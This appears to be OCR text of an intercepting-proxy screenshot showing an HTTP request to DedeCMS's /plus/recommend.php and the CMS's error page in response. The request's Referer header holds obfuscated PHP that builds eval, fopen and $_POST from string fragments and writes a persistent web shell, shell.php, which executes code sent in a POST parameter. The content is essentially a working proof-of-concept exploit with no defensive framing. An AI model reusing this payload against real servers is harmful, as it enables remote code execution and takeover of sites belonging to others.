 Request
Pretty Raw Hex \n
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.123.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: <?php
$a='@ev';$b='al';$c=$a.$b;$d='fop';$e='en';$f=$d.$e;$g='$_P';$h='OST';$i=
$g.$h;fputs($f("./shell.php","wx"),"<?php $c(($g$h)[symv1a]); ?>"); ?>
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=1b6pho7jubuv0f94dk5d3sv1lt; OrdersId=
497fCFMACQYBVQYIB1UHAQYAB1VXVAMAAFhVWQFkHGcFBAABVgILDgdSZHYFAVU
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
maximum-scale=1, user-scalable=no">
15 <meta name="renderer" content="webkit">
16 <meta http-equiv="Cache-Control" content="no-siteapp" />
17 <link rel="stylesheet" type="text/css" href="
/assets/pkg/uikit/css/uikit.min.css" />
18 <link rel="stylesheet" type="text/css" href="
/assets/css/manage.dede.css">
19 <base target='_self'/>
20 </head>
21 <body>
22
23 <center style="width:450px" class="uk-container">
24
25 <div class="uk-card uk-card-small uk-card-default" style="margin-top:
50px;">
26 <div class="uk-card-header"  style="height:20px">DedeCMS □□□□□</
div>
27
28 <script>
29 var pgo=0;
30 function JumpUrl(){
31 if(pgo==0){ location=''; pgo=1; }
32 }
33 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
34 document.write("□□ID□□□□!");
35 document.write("<br /><a href=''>□□□□□□□□□□□□□□□□...</a><br/></div>");
36 setTimeout('JumpUrl()',1000);
37 </script>
38
39
40 </center>
41
42 <script src="/assets/pkg/uikit/js/uikit.min.js"></script>
43 <script src="/assets/pkg/uikit/js/uikit-icons.min.js"></script>
44 </body>
45 </html>